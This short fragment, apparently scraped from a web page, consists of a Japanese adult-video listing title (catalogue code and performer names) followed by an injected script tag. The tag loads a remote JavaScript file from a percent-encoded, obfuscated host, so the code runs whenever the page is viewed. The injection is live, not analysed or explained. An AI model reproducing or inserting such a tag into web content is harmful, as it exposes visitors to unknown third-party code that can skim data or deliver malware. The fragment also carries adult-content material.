 【高清有码】413INSTC-290 ともかあや<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>